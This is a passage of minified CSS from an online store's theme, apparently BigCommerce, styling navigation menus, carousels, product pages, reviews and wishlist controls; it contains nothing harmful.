(min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#fff;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.14286rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#989898;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#0066b3}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{background:#5f5f5f;padding:25px;margin:0;border-radius:50px;text-decoration:none;width:2.14286rem!important;height:2.14286rem!important}.socialLinks .icon:hover{background:#fff}.socialLinks .icon:hover svg{fill:#0091ff}.socialLinks .icon svg{width:25px;height:25px;fill:white;-webkit-transition:all .15s ease;transition:all .15s ease;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.socialLinks-item--google_plusone{display:none!important}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks--alt svg{fill:#989898}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:42.85714rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:42.85714rem}}.heroCarousel-content{background-color:#fff;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#444;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#989898;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (min-width:801px){.productView{margin-left:0!important;margin-right:0!important}}.productView-images{padding:0!important}@media (min-width:801px){.productView-images{margin-bottom:3rem;padding-right:30px!important}}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{border:1px solid #ccc;min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{position:relative;margin:auto;max-width:500px;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;height:100%;width:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.productView-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:110%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.35714rem;margin-right:-.35714rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}@media (min-width:801px){.productView-thumbnails{margin-top:30px!important}}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0;top:58px;background:0 0}.productView-thumbnails .slick-prev{left:0;top:58px;background:0 0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;margin:0;width:50px;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;';position:relative}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.35714rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:2px solid #ccc;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;max-width:75px;padding:2px;position:relative;width:100%;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#0066b3}#correlations-results{display:none}#correlations-results table{width:1000px;overflow-x:scroll}@media (min-width:1000px){#correlations-results table{width:100%}}#correlations-results table .correlation_Description{width:30%}#correlations-results table .unit-data{display:none}#correlations-results table thead th{padding:10px}#correlations-results table tr{border:1px solid #ccc;font-size:15px;border-right:1px solid #ccc}#correlations-results table tr td{padding:10px}.productView-details .form-field--increments{display:table;margin-bottom:15px!important}.productView-details .form-field--increments .form-increment,.productView-details .form-field--increments .form-label{display:table-cell;vertical-align:middle}.productView-details .form-field--increments .form-label{font-size:22px;font-weight:700;color:#000;margin-bottom:0;padding-right:20px}.productView-details .form-field--increments .form-increment{border:2px solid #ccc;position:relative}.productView-details .form-field--increments .form-increment input{height:45px;width:85px;text-align:left;padding:0 15px;color:#000}.productView-details .form-field--increments .form-increment button{position:absolute;border:3px;background:0 0;right:3px}.productView-details .form-field--increments .form-increment button[data-action=dec]{bottom:3px}.productView-details .form-field--increments .form-increment button[data-action=inc]{top:3px}.productView-contentLinks{width:100%;text-align:center;color:#000;font-size:16px;margin:5px 0;display:block!important}@media (min-width:801px){.productView-contentLinks{font-size:18px;margin:25px 0}}@media (max-width:551px){.productView-contentLinks{text-align:left}}@media screen and (max-width:1023px){.productView-contentLinks:has(#watch_video){text-align:left;margin-top:0;margin-bottom:20px}}.productView-contentLinks a{text-decoration:none;padding:2px 15px;border-right:1px solid #ccc}.productView-contentLinks a:last-child{border-right:0}.productView-contentLinks a:active,.productView-contentLinks a:focus,.productView-contentLinks a:hover{color:#0066b3}.productView-contentLinks svg{fill:#0066b3;width:30px;height:30px;margin-right:15px}.productView-contentLinks svg.icon-videos{width:22px;height:22px}@media (min-width:801px){.productView-contentLinks svg{width:30px;height:30px}.productView-contentLinks svg.icon-videos{width:25px;height:25px}}.productView-contentLinks .productView-content-link:has(.icon-videos){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-contentLinks .productView-content-link .icon-videos{margin-top:-.1rem}.productView-shareLinks{text-align:center}.productView-shareLinks .socialLinks-item .icon{padding:15px}.productView-shareLinks .socialLinks-item .icon svg{width:15px;height:15px}.productView-shareLinks .socialLinks-item .icon:active,.productView-shareLinks .socialLinks-item .icon:focus,.productView-shareLinks .socialLinks-item .icon:hover{background:#0066b3}.productView-shareLinks .socialLinks-item .icon:active svg,.productView-shareLinks .socialLinks-item .icon:focus svg,.productView-shareLinks .socialLinks-item .icon:hover svg{fill:white}.productView-title{font-size:28px;margin:0 0 30px 0;line-height:30px;color:#000}@media (min-width:801px){.productView-title{font-size:35px;line-height:38px}}@media (min-width:1261px){.productView-title{margin-bottom:.71429rem}}.productView-brand{color:#000;text-transform:uppercase;font-size:16px;margin-top:15px;margin-bottom:5px}@media (min-width:801px){.productView-brand{margin-bottom:18px;margin-top:0}}@media (min-width:1261px){.productView-brand{margin-bottom:.71429rem}}.productView-item-mobile{display:block;padding:0 15px}@media (min-width:801px){.productView-item-mobile{display:none}}@media screen and (max-width:1023px){.productView-item-mobile .productView-title{margin-top:30px;margin-bottom:15px}}.productView-item-desktop{display:none}@media (min-width:801px){.productView-item-desktop{display:block}}.productView-price{clear:both;width:100%;font-size:15px;margin-bottom:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.productView-price{font-size:25px;margin:30px 0;margin-bottom:30px}}@media (min-width:1261px){.productView-price{margin:10px}}.productView-price div.price-section.price-section--withoutTax{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.productView-price .price-section.price-section--withoutTax.non-sale-price--withoutTax{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-price .price-now-label{display:none}.productView-price .price--withoutTax{font-weight:700;font-size:32px}.productView-price .non-sale-price--withoutTax{font-size:18px}.productView-price .saving-percentage{font-weight:700}.productView-reviewLink{display:inline-block;margin-left:.78571rem;vertical-align:middle}.productView-reviewLink+.productView-reviewLink{display:block;margin-left:auto}@media (min-width:551px){.productView-reviewLink+.productView-reviewLink{display:inline-block;margin-left:.78571rem}}.productView-reviewLink>a{color:#989898}.productView-reviewLink>a:hover{color:#0066b3}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left;display:inline-block;color:#000}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem;font-size:18px}@media (min-width:551px){.productView-info-name{font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:400}}.productView-info-value{margin-bottom:.35714rem;font-size:18px}.productView-info-value.productView-infor-value__pid{font-weight:700}.BVRRRatingSummary{margin:15px 0}.productView-productId{width:100%;float:right;margin-bottom:20px}.productView-availability{font-weight:700;color:#000;font-size:18px;margin-bottom:40px}@media (min-width:801px){.productView-banners{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-banners>div{width:50%}}.productView-banners a{text-decoration:none}.productView-banners>div{width:100%}.productView-banners>div.productView-textBanner{font-size:18px;font-weight:700;color:#dd454c}.BVRRWidget .BVRRContainer{background-image:none!important;padding:0!important}.BVRRPhotoPopup,.BVRRRootElement,.BVRRRootElement input,.BVRRRootElement select,.BVRRRootElement textarea,.BVRRVideoPopup{font-family:Heebo!important;color:#000!important}.productView-formats{width:100%;float:right;margin-bottom:30px;color:#000;display:none}.book_token+.productView-formats{display:block}@media (min-width:801px){.productView-formats{display:block}}@media (max-width:801px){.productView-formats{text-align:center}}.productView-formats a{text-decoration:none}.productView-formats>div{display:inline-block}.productView-formats .productView-formats-card{display:inline-block;text-align:center;float:left;border:2px solid #ccc;padding:10px 15px;border-radius:3px;margin-right:18px;margin-bottom:18px}.productView-formats .productView-formats-card img{width:38px}.productView-formats .productView-formats-card .productView-item-format{font-size:18px;line-height:18px;margin:5px 0}.productView-formats .productView-formats-card .productView-item-price{font-weight:700;margin:0;font-size:22px}.productView-formats .productView-formats-card__current .productView-formats-card{background:#e7f4fd;border:2px solid #0066b3}.productView-formats .productView-formats-card__current .productView-formats-card a{pointer-events:none;cursor:default}.productView-description{margin-top:40px;padding:0!important;color:#000}.productView-description .accordion{border-left:0;border-right:0;border-radius:0;margin-bottom:0;border:0}.productView-description .accordion.spec-accordion{display:none}.productView-description .accordion.spec-accordion.has-spec{display:block}.productView-description .accordion.resources-accordion{display:none}.productView-description .accordion.resources-accordion.has-resources{display:block}.productView-description .accordion-title{padding:25px 0;font-size:28px;font-weight:400}@media (min-width:801px){.productView-description .accordion-title{font-size:32px}}.productView-description .accordion-content{padding-left:0;padding-right:0;font-size:18px}.productView-description .accordion-navigation{border-bottom:0}.productView-description .accordion-navigation.is-open .accordion-title{font-weight:700}.productView-description .accordion-navigation.is-open .accordion-title:after{content:"\2212"}.productView-description .accordion-navigation .accordion-title:after{font-size:32px;float:right;color:#000;content:"\002B"}.productView-description .productView-spec-table{width:100%}.productView-description .productView-spec-table tr{border:1px solid #ccc}.productView-description .productView-spec-table tr td{padding:10px 15px}.productView-description .productView-spec-table tr td.spec-name{width:30%;font-size:18px;border-right:1px solid #ccc}@media (min-width:801px){.productView-description .productView-spec-table tr td.spec-name{width:25%}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .form-field.form-field--stock{display:none}.productView-options .form-action{margin-bottom:15px}.productView-options .form-action input{margin-bottom:0;color:#fff}@media (min-width:551px){.productView-options .form-action{float:left;padding:0 .71429rem;width:50%;margin-bottom:0}}@media (min-width:801px){.productView-options .form-action{float:none;padding:0;width:auto;margin-bottom:15px}}@media (min-width:1261px){.productView-options .form-action{display:inline-block;margin-bottom:0}}.productView-options .form-action.action-download+.action-add-to-cart{display:none}.productView-options .form-action .button{margin-bottom:0;width:100%;border-radius:3px;font-size:15px;padding:20px 40px;text-transform:uppercase;font-weight:700;max-height:58px;line-height:1.2}@media (min-width:1261px){.productView-options .form-action .button{margin-right:.78571rem;width:auto}}.productView-options .form-action .button#form-action-addToCart,.productView-options .form-action .button#form-action-download{background:#0066b3;border-color:#0066b3;color:#fff!important}.productView-options .form-action .button#form-action-addToCart:active,.productView-options .form-action .button#form-action-addToCart:focus,.productView-options .form-action .button#form-action-addToCart:hover,.productView-options .form-action .button#form-action-download:active,.productView-options .form-action .button#form-action-download:focus,.productView-options .form-action .button#form-action-download:hover{background:#014e88}.productView-options .form-action .button#form-action-download{margin-top:15px}.productView-options .form-action .button.dropdown-menu-button{border:1px solid #000}.productView-options .form-action .button.dropdown-menu-button i{float:none}.productView-options .form-action .button.dropdown-menu-button i svg{fill:black}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown]{-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown] i svg{-webkit-transition:ease-in-out .2s;transition:ease-in-out .2s}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown]:hover{background:#000;color:#fff}.productView-options .form-action .button.dropdown-menu-button[data-dropdown=wishlist-dropdown]:hover i svg{fill:white}@media only screen and (max-width:801px) and (min-width:551px){.productView-options .action-add-to-cart{margin-bottom:15px!important;width:100%}}.productView-options #instocknotify-container #InStockNotifyForm{margin-top:15px}.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyEmailAddress{width:70%!important}@media (max-width:801px){.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyEmailAddress{width:100%!important}}@media (max-width:801px){.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyOutOfStock{margin-top:15px}}.productView-options #instocknotify-container #InStockNotifyForm #InStockNotifyButton .button--primary{text-transform:uppercase}#wishlist-dropdown .button{font-size:14px;padding:15px}#wishlist-dropdown input{color:#000}#wishlist-dropdown li{border-bottom:1px solid #ccc}#wishlist-dropdown li a{color:#000}#wishlist-dropdown li:last-child{border-bottom:0}#tab-correlated{color:#000}#tab-correlated h4{font-weight:700;margin-top:0}#tab-correlated h4#StateProvinceText{margin-top:15px}#tab-correlated .correlated-options{position:relative}#tab-correlated .correlated-options input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}#tab-correlated .correlated-options label{position:relative;z-index:2;color:#000;font-weight:500;padding-left:20px;cursor:pointer}#tab-correlated section select{width:250px}#tab-correlated #backtCorrelation,#tab-correlated #backtResult,#tab-correlated #submitCorrelation{margin:20px 0;background:#0066b3;border-color:#0066b3;color:#fff!important}#tab-correlated #backtCorrelation:active,#tab-correlated #backtCorrelation:focus,#tab-correlated #backtCorrelation:hover,#tab-correlated #backtResult:active,#tab-correlated #backtResult:focus,#tab-correlated #backtResult:hover,#tab-correlated #submitCorrelation:active,#tab-correlated #submitCorrelation:focus,#tab-correlated #submitCorrelation:hover{background:#014e88}.productView-sticker{background:#fcd84b;font-weight:700;font-size:18px;color:#000;padding:10px 25px;position:absolute;z-index:2}@media (min-width:801px){.productView-sticker{font-size:22px}}.productView-sticker.alt-green{background:#2cb34a}.productOptions-list{border:1px solid #ccc;list-style:none;margin:0}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ccc}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{overflow:hidden;position:absolute;width:100%;height:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}#BVRRDisplayContentID .BVRRContextDataValueContainer,#BVRRDisplayContentID .BVRRReviewDate,#BVRRDisplayContentID .BVRRUserLocationContainer,#BVRRDisplayContentID .BVSubmissionPopupContainer,.BVRRRootElement #BVRRDisplayContentID a{color:#000}#BVRRDisplayContentID .BVDI_BAItemBrandAmbassador .BVDILink,#BVRRDisplayContentID .BVDI_BAItemDescribeTeacher .BVDILink,#BVRRDisplayContentID .BVDI_BAItemExpert .BVDILink{background-image:url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/iconbadges.gif")}#BVRRDisplayContentID .BVRRUserLocationContainer{background-image:url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/location.gif")}#BVRRDisplayContentID .BVRRRecommendedContainerYes{background-image:url("https://cdn11.bigcommerce.com/s-h9zmw6ace/product_images/uploaded_images/iconyes.gif")}#BVRRDisplayContentID .BVRRReviewDisplayStyle5BodyUser{border:none;background:0 0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1261px){#BVRRDisplayContentID .BVRRReviewDisplayStyle5BodyUser{margin-top:-70px}}@media (min-width:1261px){#BVRRDisplayContentID .BVRRReviewDisplayStyle5Header{margin-left:240px;margin-bottom:0}}#BVRRDisplayContentID .BVDI_FVVotes .BVDI_FVNegative .BVDILabel,#BVRRDisplayContentID .BVDI_FVVotes .BVDI_FVPositive .BVDILabel{float:none;padding:0;background-image:none;color:#000;font-weight:500}#BVRRDisplayContentID .BVDI_FVVotes .BVDILabel:after{content:"•";color:#000;margin-left:5px;font-weight:500}#BVRRDisplayContentID .BVDI_FV .BVDI_FVVote a,#BVRRDisplayContentID .BVDI_FV .BVDI_FVVote span{float:none;color:#000}#BVRRDisplayContentID .BVDI_FVVotes .BVDILinkSpan{float:none;padding:5px 10px;border:1px solid #ccc;border-radius:2px;background:#eee}#BVRRDisplayContentID .BVRRReviewDisplayStyle5Footer{padding:0}#BVRRDisplayContentID .BVDI_FVReportLink.BVDI_FVReportLinkInappropriate{padding:5px 10px;border:1px solid #ccc;border-radius:2px;background:#eee;margin-top:-4px}#BVRRDisplayContentID .BVDI_FVReportLink a{background-image:none;text-indent:0;width:auto}#BVRRDisplayContentID .BVDI_FVReportLink a:before{content:"Report";font-weight:500;font-style:normal}#BVRRDisplayContentID .BVDI_FVReportLink a .BVDILinkSpan{display:none}#BVRRDisplayContentID .BVRRReviewSocialLinksContainer{display:none}#BVRRDisplayContentID .BVDI_CONoComments .BVDI_COHeader{display:none}@media (min-width:1261px){#BVSubmissionPopupContainer .BVRRReviewDisplayStyle5Footer .BVDI_FV{margin-left:240px}}#epd_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:1300px;margin:0 auto;padding-top:1rem}#epd_container>.epd_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}#epd_container .epd-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 2%}#epd_container[class="2up"] .epd-info{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}#epd_container[class="3up"] .epd-info{-webkit-box-flex:1;-ms-flex:1 1 30%;flex:1 1 30%}#epd_container .epd-image{padding:.42857rem;border:1px solid #ccc}#epd_container .epd-image>img{display:block;width:100%;min-width:250px;height:auto}#epd_container .epd-copy{max-width:500px;padding:1rem 0}#epd_container .epd-copy 